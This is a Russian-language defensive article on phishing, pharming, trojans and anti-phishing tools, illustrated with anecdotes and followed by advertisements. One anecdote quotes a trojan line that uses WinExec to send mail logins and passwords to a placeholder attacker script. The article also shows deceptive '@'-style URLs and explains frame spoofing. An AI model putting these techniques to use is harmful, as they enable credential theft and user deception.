Отличаете ли вы f от ph?

В этой статье я хочу рассказать о программных средствах противодействия фишингу и фармингу.

Начало

Я пришел к выводу, что самое сложное в жизни не найти, а сохранить. И неважно что: жену, миллион долларов, новый автомобиль или лишь пароль. Как только у вас появляется что-то, то сразу появляется потенциальная возможность это потерять, особенно в Интернете. И тут вы уже думаете, что, может быть, не стоило это заводить. Тут уж "думайте сами, решайте сами, иметь или не иметь", как поется в известной песне.

К сожалению защитить себя нельзя один раз и навсегда. Как известно безопасность непрерывный процесс. (Стоит только на мгновение ока отвлечься и ты уже без кошелька.) В последнее время появились новые угрозы, поэтому, для всех администраторов пришла пора пересмотреть политику безопасности и вписать новые главы. В этой статье мне хотелось бы привести мое видение этих новых глав и рассказать о способах защиты от новых угроз, которые появились в последний год. Не хотелось бы теоретизировать, перечисляться случившиеся факты и заново объяснять какие угрозы представляют собой фишинг или фарминг, зачем вирусы зашифровывают файлы и т.д. Для этого есть много других статей, например по-английский здесь или по-русски здесь. Кроме того неплохой список актуальных информационных угроз есть тут. Все ссылки здесь и ниже по тексту открываются в новом окне.

| История первая. Мошенники были всегда. |

|

Давным давно, во времена СССР, когда еще не было террористов, были камеры хранения на вокзалах, в которые можно положить свои вещи, набрать код с внутренней стороны двери, закрыть дверь, кинуть монетку 15 копеек в монетоприемник и уйти спокойно, зная, что только вы сможете взять эти вещи поскольку только вы знаете код, набраный внутри ящика. Уже тогда появились люди которые вставляли спичку в щелочку в которую кидают 15 копеек и ждали когда вы воспользуетесь вышеприведенным алгоритмом. Дойдя до операции "кинуть 15 копеек" вы понимали, что кинуть не получится. Поэтому вы вынимали вещи, клали их в соседний ящик, проделывали то же самое и уходили довольные. Мошенник смотрел код, который вы набрали на предыдущем ящике и вскрывал ваш ящичек, поскольку с вероятностью 90% вы набирали тот же самый код, а старый не сбрасывали.

|

Пересматривая свою политику безопасности и обдумывая те советы которые я сам даю другим, я обнаружил, что некоторые пункты или неактуальны или невыполнимы или являются бесполезными в последнее время. Попробую привести пару-тройку пунктов. Чтобы доказать, что теория не соотвествует практике буду приводить контрпримеры.

1. Нужно проводить обучение сотрудников и домашних пользователей, объясняя что делать можно, а что нельзя.

| История следующая. Мошенников очень много в Интернете. |

|

У одного человека есть дома компьютер. Он пользуется Интернетом, и чтобы чувствовать себя защищенным он поставил антивирус Касперского и Outpost Firewall. Естественно все приложения, кроме самых нужных (типа Explorer и The Bat), у него заблокированы для доступа в Интернет. В один прекрасный день он обнаружил, что все его почтовые ящики недоступны - сменен пароль. Все почтовые ящики были на бесплатных почтовых серверах, поэтому восстановить пароль можно было только ответив на "секретный" вопрос, но секретный вопрос был тоже изменен и сообщал о том, что если человек хочет восстановить почтовый ящик, то писать нужно по указанному email. При переписке с недоброжелателем выяснилось, что за каждый пароль к почтовому ящику нужно отдать по 5 долларов. В конце концов справедливость удалось восстановить бесплатно. В ходе "разбора полетов", выяснилось, что страдалец решил попробовать "очень интересную программу" с неизвестного сайта, которая оказалось обычным трояном. Троян, в свою очередь, пользуясь Explorerом открыл нужный ему URL, где на одном из сайтов в Интернет лежал подготовленный заранее скрипт. В параметрах скрипта троян передал все пароли. Пример такой программы можно найти тут. Суть проста:

WinExec("\"C:\Program Files\Internet Explorer\iexplore.exe\" www.hackersite.ru/specialscript.cgi?mailboxdata=smtpname+popname+imapname+login+password",S.... Outpost не смог заблокировать эти соединения, поскольку iexplore.exe был в списке разрешенных процессов. Антивирус Касперского не смог найти там трояна, поскольку этот троян ему не был известен. |

-

Сложно даже посчитать сколько абонетов dial-up и ADSL расшарили свои файлы и принтеры на весь Интернет (я имею в виду работающий на TCP порту 445 протокол SMB). Так, например, чтобы такого не было с абонентами "Стрима" их слегка ограничили (Не могу только понять зачем там комментарии на английском. Чтобы никто не догадался?

).

).

-

Число компаний которые выложили на свои сайты документы, содержащие надписи "конфиденциально, не для распространения" можно даже посчитать при помощи Google, например, так.

-

А сколько людей полагается на межсетевые экраны... (Смотрим табличку результатов Leak Testов и понимаем, что ни одного надежного персонального межсетевого экрана НЕТ)

-

А сколько людей знает какой сайт откроется в результате нажатия на ссылку http://www.microsoft.com%01@freebsd.org/?

-

Мало кто из бухгалтеров понимает, что его антивирус начинает распознавать злонамеренные программы лишь после того как завершился долгий эволюционный путь: новый вирус кого-то заразил, этот человек послал этот вирус антивирусной компании, антивирусная компания выпустила сигнатуру, кто-то скачал эту сигнатуру с сайта антивирусной компании на его компьютер. Мало того если использовалась уязвимость Windows, то нужно еще и подождать когда эта уязвимость будет устранена фирмой Microsoft и выложена на сайт. Зато все они знают историю, как один человек вставил в компьютер дискету и больше ничего не делал и вирус с дискеты сам перепрыгнул на жесткий диск. Поэтому они перед тем как записать(!) что-либо на дискету проверяют ее антивирусом. И переубедить их нельзя. Стоит заметить, что согдасно обзору 2004 года опубликованному CSI/FBI, 99% компаний используют антивирусы, 78% из них пострадало от вирусов, червей и троянов.

Вывод: Объяснять что-то пользователям - пустая трата времени и сил. Нужны программные средства контроля и противодействия как внутренним так и внешним врагам.

Хотя не все так плохо:

| История 3 . Мошенники пользуются тем, что их трудно обнаружить, но иногда их хитрость не проходит. |

|

Человек получил письмо подписанное support@microsoft.com в котором говорилось, что была обнаружена опасная уязвимость и ему нужно срочно установить обновление. Обновление естественно прилагалось к письму. Но конец этой истории не такой плохой. К счастью человек догадался, что фирма Microsoft никогда сама не рассылает патчи, поэтому сообщил об этом системному администратору, который уже грамотно разрулил ситуацию.

|

2. Рекомендуется пользоваться защитой от кейлоггеров - клавиатурных шпионов, которые перехватывают пароли вводимые с клавиатуры.

В принципе в той или иной степени и антивирусы типа Касперского и Панды, и системы контроля целостности типа tripwire или Adinf, и другие полезные утилиты типа WinPatrol позволяют защищаться от кейлоггеров. Это все можно установить на один компьютер, и работать, не взирая на то, что все это вместе глючит и жутко тормозит компьютер. Тем более, что в последнее время много развелось различных кейлоггеров. Можно такой кейлоггер скачать самому, стоит только посмотреть в Google, а можно получить нахаляву по почте. Но если в ответ на эту заразу появились анти шпионы например Anti-Keylogger, то что делать с аппаратными кейлоггерами? Вот как они выглядят:

|

Или даже USB варианты:

Все они запоминают до 2 миллионов нажатий клавиш. Чтобы с ними бороться нужно заставить администратора проверять все кабели каждый день и каждый раз после того как в комнате навела порядок уборщица. Или установить видеокамеру позади каждого десктопа.

Вывод: программные средства не панацея. Нужен комплексный подход.

3. Чтобы защититься от фишинга и фарминга нужно пользоваться HTTPS.

| История 4. Мошенники творчески используют найденные уязвимости. |

|

В январе 2004 года электронное письмо в HTML формате было разослано под видом важного сообщения всем клиенам Citibank. В нем сообщалось о необходимости подтверждения своих учетных данных. Текст письма можно почитать тут. В HTML файле содержалась ссылка, в который была использована Frame Spoof уязвимость. При клике на данную ссылку происходило обращение к сайту, расположенному в Южной Корее, который был точной копией сайта www.citibank.com "Благодаря" использованию Frame Spoof уязвимости, в окне навигации Internet Explorer отображался адрес официального сайта http://www.citibank.com/us/index.htm. От пользователя требовалось ввести свои учетные данные (номер карты и PIN), после чего они пересылались злоумышленникам, и те могли получить полный доступ к управлению счетом пользователя, через легальный сайт. По информации компании Millersmiles 40% клиентов Citibank ответили на подобные письма. Citibank даже вынужден был выпустить специальное сообщение что он НИКОГДА НЕ ЗАПРАШИВАЕТ персональную информацию по электронной почте, и никогда так не будет делать и все такие сообщения - мошенничество. Суть идеи frame spoof, в том, что в окне браузера открывается два фрейма, один из них невидимый указывающий на легитимный сайт, причем этот адрес сайта отображается также и в строке адреса, а второй фрейм который и показывается в окне открывает подставной сайт. В итоге даже HTTPS протокол отрабатывает на ура, показывает сертификат, но человек вводит свои данные (номер карты, PIN или пароль) на самом деле на сайте злоумышленника. |

Ну как можно от этого защититься? Можно конечно под дулом пистолета заставить клиентов прочитать статью: "Как обнаруживать опасные веб-узлы и гиперссылки и защищаться от них". Но, даже если они это запомнят, то, все равно, это не стопроцентная гарантия. Ниже расскажу как сделать лучше всего.

Справедливости ради стоит заметить, что фишинг атакам подвергаются многие известные банки, в том числе Bank of America, U.S. Bank, самые лакомые куски: платежные системы VISA и Mastercard, полулярные интернет-магазины Amazon.com, Ebay.com. Не были исключением Bank One, Fleet, Wells Fargo Bank, PayPal, Yahoo!, MSN, AOL и другие известные и неизвестные конторы.

|

Многих интересует вопрос, а что же делают мошенники после того как они украли номер кредитной карты и PIN. Ведь даже для того чтобы совершить покупку в Интернет магазине нужно засветить как минимум адрес доставки, а в случае перевода денег - номер счета. Чтобы не засветиться мошенники используют людей, которых иначе как ослами не назовешь, которые за определенный процент от истраченных денег соглашаются принять товар или получить на свой счет деньги, если используется банковский перевод. В результате мошенник остается неизвестным, а этот человек остается разбираться с полицией или ФБР.

|

Вывод: даже если ты очень внимательный пользователь, смотришь в строке статуса куда указывает ссылка, отличаешь от

(как, например, было недавно использовано в фишинг атаке на amazon), то все равно 100% гарантии, что это не подстава, нет. Поэтому, нужно искать различные средства для защиты.

4. Никогда не нужно отвечать на письма спамеров, на различные предложения о сотрудничестве.

| История 5 Иногда трудно удержаться от контакта со злоумышленником |

| Один человек подхватил вирус. Скорее всего по почте, а может еще как, но это неважно. Это была одна из разновидностей вируса Virus.Win32.GPCode, который зашифровал(!) нужные человеку документы. Это стало целой проблемой, поскольку информация нужна была очень срочно и поэтому пришлось написать письмо злоумышленнику. Его email лежал в файле readme.txt в директории с зашифрованными файлами. Выяснилось, что для того чтобы получить распаковщик нужно заплатить 20 долларов. Человек уже готов был заплатить, но помощь неожиданно пришла от одной известной антивирусной компании. Они раскопали тело вируса и написали свой распаковщик. В результате бедолага обновил антивирусную базу и антивирус(!) распаковал все зашифрованные файлы. В милицию человек не обращался. |

Да, не все так просто. Случаи такого неожиданного шантажа наводят на мысль, что злоумышленники не обычные "малыши" которым интересно пошалить, а достаточно взрослые индивидуумы которые знают чего они хотят и идут к этой цели, не взирая на явное нарушение законов.

Вывод: для защиты от искажения данных нужно пользоваться соответсвующими программами. Если недавно это были очень уважаемые мною Acronis True Image, и Norton Ghost, то сейчас я пользуюсь программой ShadowUser, поскольку она не требует времени и места на создание бекапа, но при этом все данные хранятся в неизменном виде! Там используется технология снапшотов (другой перевод: снимки, срезы), которая позволяет совершенно не изменяя информацию на диске запустить операционную систему и пользоваться диском в виртуальном режиме который называется ShadowMode. Все накопленные изменения можно сбросить и вернуться к начальному состоянию нажатием кнопки Reset на корпусе.

Кстати, вы знаете что бекапы надо шифровать и хранить в сейфе, чтобы их не украли вместе с заархивированной туда информацией?

Какие программные средства защиты от фишинга могут использовать пользователи



Уже создано достаточно много программ, которые пытаются защитить клиентов от фишинга. Во-первых это целое семейство toolbarов которые встраиваются в Internet Explorer и Firefox:

Netcraft Anti-Phishing Toolbar - проверяет нет ли специальных символов внутри URL, которые используются чтобы скрыть атаку; защищает от всплывающих окон, которые перенаправляют на подложные сайты; выдает информацию о стране в которой находится сайт, на сайте собрана разная статистика по фишинг сайтам и можно даже послать самому себе фишинг письмо



SpoofStick Toolbar проверяет URL и говорит на каком сайте реально человек находится. Например для URL http://signin.ebay.com@10.19.32.4/ он говорит что вы находитесь на сайте 10.19.32.4. Собственно на этом его функции оканчиваются.

Fraud Eliminator Toolbar - проверяет не находится ли сайт в черном списке, обновления черного списка проверяются каждые 15 минут, кроме того блокирует всплывающие окна, показывает местоположение сайта, так что можно понять что сайт американского банка расположенный в Южной Корее, очевидно, поддельный.

EarthLink Toolbar - кроме возможностей предупреждений что вы на сайте фишера, еще и включает возможности поиска в Google и в чтение новостных групп.

Кроме того есть другие продукты, которые включают функции защиты от фишинга.

Здесь есть небольшое сравнение различных средств защиты от фишинга. Стоит заметить, что если вы выбираете такой продукт то кроме проверки "правильности" URL одним из ключевых факторов является своевременное обновление черного списка сайтов фишеров.

Есть и другие способы борьбы с фишингом, например, уже в браузере DeepNet встроена технология блокирования доступа к фишинг сайтам. Чтобы не повторяться, более подробно с функциями этой программы можно ознакомиться тут.

Какие программные средства защиты от фишинга можно использовать на серверах электронной почты

И все таки источником фишинг атак является электронная почта, поэтому стоит посмотреть на существующие программные продукты выявляющие такие поддельные письма уже на вашем почтовом сервере. Очевидно что если вы пользуетесь web-mail то помогут только plugin в Explorer которые проверяют webmail сайты. Например Clear Search Anti-Phishing может отслеживать веб почту на приведенных в этом списке бесплатных почтовых серверах. Clear Search Anti-Phishing анализирует не только загруженные страницы, но и почтовые сообщения в почтовых программах пользователей. База данных фишеров в этой программе обновляется раз в день.

Когда вас на улице останавливают и спрашивают документы, то почему вы их показываете? Единственный критерий как правило - одетая на человека милицейская форма. Эта форма, как вы понимаете, не наделяет его правом проверять документы. Этим правом его наделило государство, дав ему соответсвующую должность и книжечку в которой эта должность записана. Эту книжечку у него вы никогда не спрашиваете (если не обладаете другой такой же).

Одной из технологий защиты от поддельных электронных писем является DomainKeys Эта технология основана на том, что DNS сервер компании хранит открытый ключ (или некоторое множество ключей), почтовые сервера знают секретные ключи и используется технологиюя несимметричного шифрования для генерации цифровой подписи сообщений на отсылающем сервере и проверка подлинности цифровой подписи на принимающем сервере, используя открытый ключ, опубликованный на DNS сервере.

Эта технология уже поддерживается в почтовых серверах, например в Mdaemon 8.0. Есть plugin для sendmail, версия Exim с поддержкой domain keys и библиотека C# под MS Exchange 2003, и также эта технология реализована в некоторых других MTA.

Кроме того можно использовать специализированные продукты для фильтрации почтовых сообщений, которые также способны защищать от фишинга, например MimeSweeper.

Другие способы защиты от фишинга

У Google недавно открылся сервис Copysentry, который позволяет отслеживать появление дубликатов вашего собственного сайта. Фарминг именно так и работает: создается дубликат сайта и пользователь перенаправляется на него. Очевидно, что Copysentry сможет найти такие дубликаты, поэтому всем сайтам имеющим уязвимые для фарминга сервисы НУЖНО пользоваться этой услугой. Как меру защиты с точки зрения фишера было бы логично перенести свой сайт с 80 порта на любой другой, например 1234 и тогда Google просто не сможет узнать что этот сайт есть. Как известно перенаправить Internet Explorer на любой порт (включая 1234) - не проблема.

Итак, поскольку pharming и phishing отличаются от farming и fishing, то и пользователи наших компаний должны отличаться от незащищенных овечек и избежать попадания на удочку фишеров. К сожалению это та цена, которую мы платим за владение кредитными картами. И не наша вина, что есть стаи "волков" которые стремятся присвоить чужое. Но, как говорится в басне Эзопа (в переводе Крылова): "Ты виноват уж тем, что хочется мне кушать".

| История 6. Против лома нет приема. |

|

Есть такой популярный бесплатный сервис криптографически защищенной электронной почты www.hushmail.com. Пользуясь этим сервисом пользователи могут обмениваться зашифрованными сообщениями, пользуясь форматом OpenPGP. Отличный сервис, отлично защищает до сих пор себя и других. Однако, в воскресенье 24 апреля этого года все пользователи, пытавшиеся попасть на сайт www.hushmail.com, попадали на страничку, где было написано "The Secret Service is watching. - Agent Leth and Clown Jeet 3k Inc." (Секретная служба просматривает вашу почту.) Копия той страницы тут. Естественно компания достаточно оперативно исправила ситуацию, но неправильные IP адреса еще некоторое время хранились в кеше различных DNS серверов по всему миру. В результате на несколько часов функционирование сервиса по доставке почты было приостановлено. Как выяснилось, неизвестный человек позвонил доменному регистратору Network Solutions, который обслуживал домен hushmail.com и представившись сотрудником hushmail получил логин и пароль, которых было достаточно чтобы исправить DNS записи домена hushmail.com и перенаправить пользователей на нужную страницу. Налицо типичная атака из раздела социальная инженерия. |

Денис Батранков

denisNOSPAMixi.ru

"Лаборатория Касперского" - международная компания-разработчик программного обеспечения для защиты от вирусов, хакеров и спама. Продукты компании предназначены для широкого круга клиентов - от домашних пользователей до крупных корпораций. В активе "Лаборатории Касперского" 16-летний опыт непрерывного противостояния вирусным угрозам, позволивший компании накопить уникальные знания и навыки и стать признанным экспертом в области создания систем антивирусной зашиты.Компания SoftKey – это уникальный сервис для покупателей, разработчиков, дилеров и аффилиат–партнеров. Кроме того, это один из лучших Интернет-магазинов ПО в России, Украине, Казахстане, который предлагает покупателям широкий ассортимент, множество способов оплаты, оперативную (часто мгновенную) обработку заказа, отслеживание процесса выполнения заказа в персональном разделе, различные скидки от

Академия Информационных Систем (АИС) создана в 1996 году и за время работы обучила свыше 7000 специалистов различного профиля. АИС предлагает своим партнерам десятки образовательных программ, курсов, тренингов и выездных семинаров. Сегодня АИС представлена направлениями: «Информационные технологии», «Дистанционное обучение в области ИТ», «Информационная безопасность, «Управление проектами», «Бизнес-образование», «Семинары и тренинги», «Экологические промышленные системы», «Конференции», «Консалтинг» и «Конкурентная разведка на основе Интернет». АИС является организатором конференций по информационной безопасности, которые стали общепризнанными научно-практическими мероприятиями федерального значения. Ближайшая из них - четвёртая всероссийская конференция «Обеспечение информационной безопасности. Региональные аспекты» - пройдет в Сочи с 13 по 17 сентября текущего года. http://www.infosystem.ru/longconf.php?fid=1119938331389056

Интернет-магазин www.watches.ru входит в состав крупной специализированной сети часовых салонов МОСКОВСКОЕ ВРЕМЯ, которая насчитывает более 40 торговых точек по Москве и регионам России. В нашем магазине представлены более 3000 моделей часов производства Швейцарии, Германии, Франции и Кореи. Доставка по Москве - бесплатно. Для постоянных клиентов существует гибкая система скидок и выдается накопительная дисконтная карта «Московское время».